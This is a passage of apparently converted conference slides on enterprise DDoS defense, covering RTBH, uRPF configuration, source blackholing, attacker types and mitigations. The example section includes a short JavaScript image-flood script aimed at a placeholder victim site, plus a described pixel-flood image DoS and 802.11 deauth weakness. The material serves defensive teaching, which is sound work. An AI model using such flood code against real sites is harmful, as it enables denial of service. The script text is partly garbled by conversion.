- Monitoring (OpEx)—Prefixes which are being dropped on a particular device (and why) can be determined by reviewing the output of "sh ip bgp community" on that device

## Customer-Initiated RTBH

**Many service providers offer their customers a customer triggered version of RTBH**

– "We'll accept /32s with community <AS>:666 and we'll black hole them in our network for you" **It's critical to understand which of your upstream/ peers support this**

- How many prefixes will they accept?
- What community triggers it?
- **Are you going to support it for your customers?**



customer

## Loose uRPF Check (Unicast Reverse Path Forwarding)

router(config-if)# ip verify unicast source reachable-via rx



**Strict uRPF Check (Unicast Reverse Path Forwarding)**

## Loose uRPF Check (Unicast Reverse Path Forwarding)

router(config-if)# ip verify unicast source reachable-via any



## Reacting with the Control Plane: S/RTBH: Triggered Source Drops

#### **Dropping on destination is very important**

– Dropping on source is often what we really need

#### **Reacting using source address provides some interesting options:**

- Stop the attack without taking the destination offline
- Filter command and control servers
- Filter (contain) infected end stations
- **Must be rapid and scalable**

– Leverage pervasive BGP signaling again!



## Source-Dropping Caution



**Caution: you will drop all packets with that source and/or destination**

#### **Remember spoofing!**

– Don't let the attacker spoof the true target and trick you into black holing it for them

– Whitelist important sites which should never be blocked (i.e., root & TLD nameservers, etc.) via prefix-lists



## Source-Based RTBH - S/RTBH

#### **Advantages**:

- No ACL update
- No change to the router's configuration
- Drops happen in the forwarding path
- Frequent changes when attacks are dynamic (for multiple attacks on multiple customers) **Limitations:**
- Source detection and enumeration
- Attack termination detection (reporting)
- Resource utilization: finite resources
- Effects all traffic, on all triggered interfaces, regardless of actual intent



## Challenges for Enterprise





#### Multi-vector Attack

Hybrid Attack, volum+ app attack



Traffic replay tools e.g tcpreplay they do not capture the changing nature of TCP's bandwidth demand, nor do larger delays result in a data transfer slowdown.

#### Difficult in base-lining

No system-benchmarks available (researchers cannot compare actual performance of their solutions to existing defenses;)



False+ve's blackholing src/dst traffic (silent-results)

## Know the Attacker

 $SSL =$ 

#### Crypto-Jacking SSL DDoS

Crypto-jacking that reduces the productivity of servers and endpoints by enslaving their CPUs for the sake of mining cryptocurrencies.



Bursts of high traffic volumes which do not leave time for mitigation teams to get a grip, usage of encrypted traffic to overwhelm security solutions resource consumption

#### Headless Browsers

Headlessbrowser like selenium , phantomjs allow power CLI capabilities , which can use to program a DoS attack.



#### IoT bots

Infects IoT devices like home-routers, wifi- routers, home routers, digital video recorders

### Enterprise Defense Against D/DoS







#### Software

Design flaw allowing one machine to disrupt a service running business critical apps HR portals, CRM etc

#### Enterprise D/DoS strategy Infrastructure

Poor network security architecture for defense of critical services e.g DNS,LDAP,SSDP,FTP, SIP etc.

## Example : Software /Application weakness in Security services org(DoS)

# **Hackerone**

#### **About**:

HackerOne is a vulnerability coordination and bug bounty platform that connects businesses with penetration testers and cybersecurity researcher

#### **DoS exploit:**

Description:

The exploit is really simple. I have an image of 5kb, 260x260 pixels. In the image itself I exchange the 260x260 values with 0xfafa x 0xfafa (so 64250x64250 pixels). By loading the 'whole image' into memory, it tries to allocate 4128062500 pixels into memory, flooding the memory and causing DoS.

#### **Cause**:

Paperclip started resizing the uploaded image even before it validated whether the image's dimensions were too large

Source: <https://hackerone.com/reports/390>

## Example : Software /Application(DoS)



#### imageFlood.js

```
function imgflood() { 
 var TARGET = 'victim-website.com/index.php?'
 var rand = Math.floor(Math.random() * 1000)
 var pic = new \ln \text{age}()pic.src = 'http://'+TARGET+rand+'=val'
}
setInterval(imgflood, 10)
```
Would HTTPS prevent this DDoS?

## Example : Vendor/OEM Software /Application(DoS)

Examples DoS bugs in 802.11b wireless standard

- **NAV (Network Allocation Vector):** 
	- 15-bit field. Max value: 3276
	- Any node can reserve channel for NAV seconds
	- No one else should transmit during NAV period

… but not followed by most 802.11b cards

- **De-authentication bug:**
	- Any node can send deauth packet to AP
	- Deauth packet unauthenticated
		- $\Rightarrow$  attacker can repeatedly deauth anyone



## Example : Infrastructure DDoS Reflected CDN



## Example: SSL/TLS handshake (Infrastructure)



## General mitigation Strategies For Enterprise

#### 01. Challenge-based

**GET-floods:** First data packet must contain puzzle solution **SSL-handshake DoS:** Challenge C based on TLS session ID

#### 03. Patching system

Around 3000 cve reported nvd.nist.gov 7000+ on shodan.io

#### 05. During @tt@ck

Response Rate Limiter (RRL)

 $\triangleright$  Turn off log writes do not eat up resources when traffic accelerates during an attack

#### 02. CAPTCHAs

To avoid being fooled by Bot vs human actors, this work due to headless browser inability to do complete JS support

#### 04. Separate and Distribute Assets

Use a Content Delivery Network (CDN) for all Content—to Distribute It



## Recommendations



## Starter Kit for Enterprise DoS Posture







# THANKS

Do you have any questions?

a.alii85@gmail.com 0092-331-5122412

in

<https://www.linkedin.com/in/asad-ali-247639158/>



## Crypto-mining attempt

